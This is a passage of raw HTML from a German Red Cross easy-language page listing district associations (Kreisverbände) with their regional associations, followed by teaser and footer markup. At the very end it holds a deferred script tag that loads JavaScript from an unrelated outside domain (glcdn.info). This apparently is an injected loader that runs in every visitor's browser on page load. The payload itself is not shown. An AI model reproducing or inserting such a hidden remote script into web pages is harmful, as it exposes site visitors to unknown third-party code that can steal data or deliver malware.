href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733">Rheinland-Pfalz </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0224&amp;cHash=22c157fdea461bad4ec75774a5e898ba">Amberg-Sulzbach</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0901&amp;cHash=666cca5cd7fbc0e70a8859e88fe669d4">Ammerland </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0900&amp;cHash=ed93f141ae83cd5a6deabd6459e600b8">Oldenburg </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1901&amp;cHash=867fc5b6876b708b234704aab7e3b43f">Annaberg-Buchholz </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0241&amp;cHash=d87546ae34326815f854cbaf423665cf">Ansbach</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=2002&amp;cHash=47c6944335df735bbfd0ff6aff761192">Apolda </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0">Thüringen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1402&amp;cHash=bb3ee043eb0d18442c8b56bde2e15da9">Arnsberg </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0">Westfalen-Lippe </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=2003&amp;cHash=fd5d49244cb7c02414d95966f382dbe3">Arnstadt </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0">Thüringen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0259&amp;cHash=1d1319edf4672e22dd7cedc3200c61e6">Aschaffenburg</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1902&amp;cHash=a5a85ea8e5ce97a28b4328417f858d2a">Aue-Schwarzenberg </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1903&amp;cHash=3a832c5a58a2e30985a5ce50cce04a08">Auerbach </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0270&amp;cHash=2010f5fa72de48f4b9393e98a9c3e525">Augsburg-Land</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0271&amp;cHash=e6a4d571b37b648f1a3d33f555b645be">Augsburg-Stadt</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0703&amp;cHash=ada89e43f26c94fccf892e0adb2222e6">Aurich </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0700&amp;cHash=04e4976f8b53012bd3700e4765894737">Niedersachsen </a></td></tr></table></div></div></div><div id="c17493" class="frame frame-type-menu_sitemap_pages frame-layout-0"><!-- TODO: Please delete layout 0-9. Template 10 and 11 are the new ones --><!-- TODO: Please adjust switch, when the plus-drk_base is the final sitepackage --><div class="teaser__wrapper" id="c-teaser-layout-10-c17493"><div class="teaser__slider"><div class="swiper swiper__teaser" role="region" aria-label="Teaserkarussell" aria-description="" data-swiper-id="17493"><p id="teaserAnnouncements-17493" style="display: none;" aria-live="polite"></p><div class="swiper-wrapper"><div class="swiper-slide"><div class="teaser__item"><div class="teaser__media"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Meldungen" href="/leichte-sprache/aktuell/presse-service/meldungen.html"><img data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Zeitung" alt="Zeitung" loading="lazy" src="/fileadmin/_processed_/c/6/csm_Artikelbild_Zelck_presse_bb674f6975.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Meldungen" href="/leichte-sprache/aktuell/presse-service/meldungen.html">
                                                            
                                                                    Meldungen
                                                                
                                                        </a></div><p class="small">
                                                
                                                    Wir informieren regelmäßig mit aktuellen Presseinformationen über die Arbeit des DRK. Informieren Sie sich jetzt.
                                                
                                            </p></div></div></div></div></div></div><div class="teaser__grid"><div class="teaser__block"><div class="teaser__item"><div class="teaser__media" data-tilt data-tilt-max="5" data-tilt-scale="1" data-tilt-glare data-tilt-max-glare="0.2"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Meldungen" href="/leichte-sprache/aktuell/presse-service/meldungen.html"><img data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Zeitung" alt="Zeitung" loading="lazy" src="/fileadmin/_processed_/c/6/csm_Artikelbild_Zelck_presse_bb674f6975.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Meldungen" href="/leichte-sprache/aktuell/presse-service/meldungen.html">
                                                    
                                                            Meldungen
                                                        
                                                </a></div><p class="small">
                                        
                                            Wir informieren regelmäßig mit aktuellen Presseinformationen über die Arbeit des DRK. Informieren Sie sich jetzt.
                                        
                                    </p></div></div></div></div></div></div><!--TYPO3SEARCH_end--></main><div class="donation-cta donation-cta--hidden bg bg--red"><span class="donation-cta__label">
            Unterstützen Sie jetzt ein Hilfsprojekt mit Ihrer Spende
        </span></div><footer id="footer" class="footer"><div class="footer__breadcrumb"><nav class="breadcrumb" aria-label="Brotkrümel-Navigation"><ol class="breadcrumb__list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/startseite-kv.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Start</span><meta itemprop="position" content="1" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/das-drk.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Die Wasserwacht</span><meta itemprop="position" content="2" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Kreisverbände</span><meta itemprop="position" content="3" /></span></li></ol></nav></div><div class="footer__social"><div class="footer__social-list"><a class="footer__social-media-link footer__social-media-link-with-background" href="https://www.facebook.com/groups/194349050613104" target="_blank" rel="noopener" title="Facebook DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/facebook.svg?923b73028065b33744d3d76765a261ec" width="64" height="64" alt="Facebook Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_linkedin}" target="_blank" rel="noopener" title="LinkedIn DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/linkedin.svg?cd702823f3212c790c46e22bf8e020b0" width="64" height="64" alt="LinkedIn Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_xing}" target="_blank" rel="noopener" title="Xing DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/xing.svg?1274d0ab5e334153b9d4c2f1a49e8ce6" width="64" height="64" alt="Xing Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_maps}" target="_blank" rel="noopener" title="Maps DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/maps.svg?e5d5e5cd5c86f96d03f857c291dee901" width="64" height="64" alt="Map Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_mastodon}" target="_blank" rel="noopener" title="Mastodon DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/mastodon.svg?4145fd695fcb581ffd8c406b1180e093" width="64" height="64" alt="Mastodon Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_bluesky}" target="_blank" rel="noopener" title="Bluesky DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/bluesky.svg?bbf6aceecf5736f0069a0f6f0fe2dbdf" width="64" height="64" alt="Bluesky Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Threads DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/threads.svg?a904b16ec87490d31b8f3bb6d1253a09" width="64" height="64" alt="Threads Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Postcast DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/podcast.svg?65b5e1c1a6a770e95b77b7b9ebbd66f5" width="64" height="64" alt="Podcast Icon"></a></div></div><div class="footer__menus-wrap"><div class="footer__menus"><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-503" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-503"><span class="footer-acco__title">Spenden</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Spenden</div></div><div id="footer-acco-panel-503" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-503" role="region" aria-label="Zusatzmenü: Spenden"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer-1.html" class="footer-acco__link">Jetzt spenden</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-505" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-505"><span class="footer-acco__title">Mitwirken</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Mitwirken</div></div><div id="footer-acco-panel-505" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-505" role="region" aria-label="Zusatzmenü: Mitwirken"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer/mitglied-werden.html" class="footer-acco__link">Mitglied werden</a></li><li><a href="/leichte-sprache/spenden/aktiven-anmeldung.html" class="footer-acco__link">Aktiven Anmeldung</a></li><li><a href="/leichte-sprache/angebote/engagement/ehrenamt.html" class="footer-acco__link">Ehrenamt</a></li><li><a href="/leichte-sprache/das-drk/stellenboerse/stellenboerse.html" class="footer-acco__link">Stellenbörse</a></li><li><a href="/leichte-sprache/angebote/bevoelkerungsschutz-und-rettung/blutspende.html" class="footer-acco__link">Blutspende</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-506" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-506"><span class="footer-acco__title">Informieren</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Informieren</div></div><div id="footer-acco-panel-506" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-506" role="region" aria-label="Zusatzmenü: Informieren"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/angebote.html" class="footer-acco__link">Angebote</a></li><li><a href="/leichte-sprache/aktuell/presse-service/meldungen.html" class="footer-acco__link">Aktuelles</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/informieren/leistungen-von-a-z.html" class="footer-acco__link">Leistungen von A-Z</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-507" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-507"><span class="footer-acco__title">Service</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Service</div></div><div id="footer-acco-panel-507" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-507" role="region" aria-label="Zusatzmenü: Service"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="footer-acco__link">Kontakt</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="footer-acco__link">Sitemap</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="footer-acco__link">Impressum</a></li><li><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="footer-acco__link">RSS-Feed</a></li><li><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="footer-acco__link">DRK intern</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="footer-acco__link">Datenschutz</a></li></ul></div></div></div></div><div class="footer__signature"><div class="footer__imprint"><div class="footer__imprint-nav"></div><div class="footer__langmenu"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-footer">Sprache wechseln zu</label><select name="pets" id="lang-select-footer" class="language-menu__select bg bg--default"><option class="language-menu__option" data-flag="de" value="/das-drk/adressen/kreisverbaende/detail/1920.html?cHash=4e3e44ae20f2ad87e25e6f3769f7c5f9">Deutsch</option></select></nav></div></div></div><dialog id="imageCopyrightDialog" class="image-copyright"><div class="image-copyright__content"><form class="image-copyright__form" method="dialog"><button class="image-copyright__close" aria-label="Dialogfenster schließen"></button></form><div class="image-copyright__container"><div class="image-copyright__title h2">Verwendete Bilder auf dieser Seite</div><ul class="image-copyright__list"><template id="imageCopyrightTemplate"><li class="image-copyright__item"><img class="image-copyright__image"><div class="image-copyright__info"><p class="image-copyright__label">Urheber</p><p class="image-copyright__copyright lead"></p></div></li></template></ul></div></div></dialog></footer></div>
<script src="/typo3temp/assets/compressed/merged-7b266682cd7c68ceb3762171d7730545-43f7e43ea76b22aaf35463dbd94ebf11.js?1765116463"></script>
<script src="/typo3temp/assets/compressed/merged-d46b959a7ad6f307095ef16208660a12-dae3ad685b9cbb46b6d6bfa752d31608.js?1765116463"></script>

<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script>
</body>
</html>